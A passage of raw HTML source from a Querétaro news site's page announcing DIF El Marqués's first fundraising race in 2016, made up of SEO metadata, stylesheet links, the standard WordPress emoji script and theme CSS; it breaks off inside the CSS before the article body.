

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/
body_size: 27749
content:
<!DOCTYPE html><html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.reqronexion.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Invita DIF EL Marqués a su 1ª Carrera - Reqronexion - Información de verdad.</title>
	<link rel="canonical" href="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Invita DIF EL Marqués a su 1ª Carrera - Reqronexion - Información de verdad." />
	<meta name="twitter:description" content="La Presidenta del Sistema Municipal DIF El Marqués, Lorena Regalado de Calzada, invitó a todos los ciudadanos a participar el próximo 23 de octubre en la 1ª Carrera DIF El Marqués, que se realizará con la finalidad de recaudar fondos.  En este sentido, la señora Lorena Regalado expuso: “todo lo que se recaude de esta carrera se va a destinar para mejorar las instalaciones del DIF; el acceso principal está en muy malas condiciones, somos vecinos en ambos lados de escuelas de preescolar y la primaria de la comunidad de&hellip;" />
	<meta name="twitter:image" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=400%2C400&ssl=1" />
	<meta name="twitter:creator" content="@reqronexion" />
	<meta name="twitter:site" content="@reqronexion" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/#article","isPartOf":{"@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/"},"author":{"name":"admin","@id":"https://www.reqronexion.com/#/schema/person/3bd8662142d0a9065e6e231ecc3bbd30"},"headline":"Invita DIF EL Marqués a su 1ª Carrera","datePublished":"2016-10-11T15:27:46+00:00","dateModified":"2016-10-11T19:31:03+00:00","mainEntityOfPage":{"@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/"},"wordCount":589,"commentCount":2,"publisher":{"@id":"https://www.reqronexion.com/#organization"},"image":{"@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=400%2C400&ssl=1","keywords":["carrera","DIF Municipal","El MARQUES","ultimas"],"articleSection":["Municipios","principal"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/#respond"]}]},{"@type":"WebPage","@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/","url":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/","name":"Invita DIF EL Marqués a su 1ª Carrera - Reqronexion - Información de verdad.","isPartOf":{"@id":"https://www.reqronexion.com/#website"},"primaryImageOfPage":{"@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/#primaryimage"},"image":{"@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=400%2C400&ssl=1","datePublished":"2016-10-11T15:27:46+00:00","dateModified":"2016-10-11T19:31:03+00:00","breadcrumb":{"@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/#primaryimage","url":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=400%2C400&ssl=1","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reqronexion.com/"},{"@type":"ListItem","position":2,"name":"Invita DIF EL Marqués a su 1ª Carrera"}]},{"@type":"WebSite","@id":"https://www.reqronexion.com/#website","url":"https://www.reqronexion.com/","name":"Reqronexion - Información de verdad.","description":"Noticias Queretaro","publisher":{"@id":"https://www.reqronexion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reqronexion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.reqronexion.com/#organization","name":"Reqronexion - Información de verdad.","url":"https://www.reqronexion.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/#/schema/logo/image/","url":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1","contentUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1","width":290,"height":76,"caption":"Reqronexion - Información de verdad."},"image":{"@id":"https://www.reqronexion.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/reqronexion","https://x.com/reqronexion"]},{"@type":"Person","@id":"https://www.reqronexion.com/#/schema/person/3bd8662142d0a9065e6e231ecc3bbd30","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93d348b9f93584a65c0db1d7c6410b3ed72d92e83bb1e3bbb73b88ee2bd559ea?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93d348b9f93584a65c0db1d7c6410b3ed72d92e83bb1e3bbb73b88ee2bd559ea?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.reqronexion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; Feed" href="https://www.reqronexion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; RSS de los comentarios" href="https://www.reqronexion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; Invita DIF EL Marqués a su 1ª Carrera RSS de los comentarios" href="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reqronexion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.reqronexion.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-captcha-frontend-css' href='https://www.reqronexion.com/wp-content/plugins/wc-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.reqronexion.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reqronexion.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://www.reqronexion.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #dd3333;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #dd3333;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #dd3333;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #dd3333;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #dd3333;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #dd3333;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #dd3333;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #dd3333;
            }
           .breadcrumb::after {
                border-left: 5px solid #dd3333;
            }
           .rtl .breadcrumb::after {
                border-right: 5px solid #dd3333;
